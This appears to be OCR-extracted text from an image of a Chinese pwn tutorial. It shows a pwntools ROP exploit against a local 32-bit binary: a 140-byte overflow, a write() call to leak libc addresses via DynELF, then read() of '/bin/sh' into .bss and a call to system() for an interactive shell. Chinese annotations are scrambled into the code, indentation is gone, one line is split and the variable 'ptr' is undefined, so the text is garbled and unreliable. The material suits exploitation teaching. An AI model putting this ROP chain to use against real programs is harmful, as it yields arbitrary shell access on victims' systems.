 #!/usr/bin/env python
from pwn import *
write函数的三个参数，1表示向屏幕输出address表示被泄露数据的地址，4表示输出4
字节，因为32位中函数通过栈传参，所以设置参数很方便，如果是64位，则前几个参
数需要使用特定寄存器，此时需要用到特定的gadget
elf  = ELF('vul_elf')
plt_write = elf.symbols['write']
plt_read = elf.symbols['read']
vulfun_addr = 0x08048404
write函数地址
write函数的返回地址，会返回到
漏洞函数进行第二次溢出
def leak(address):
payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) + p32(address) + p32(4)
p.send(payload1)
data = p.recv(4)
return data
p = process('./vul_elf')
d=DynELF(leak, ptr)
system_addr = d.lookup('system', 'libc')
获得libc中system函数地址
执行system函数，参数
为'/bin/sh'
执行read将'/bin/sh'读入bss段
read函数的三个参数，用于将'/bin/sh'读入bss段
bss_addr = 0x0804a018
pppr = 0x080484bd
payload2 = 'a'*140 + p32(plt_read) + p32(pppr) + p32(0) + p32(bss_addr) + p32(8) + p32(system_addr) + p32(vulfun_a
ddr) + p32(bss_addr)
p.send(payload2)
p.send("/bin/sh\0")
p.interactive()
pop pop pop ret指令地址用于越过栈中
read函数参数，直接返回执行system函数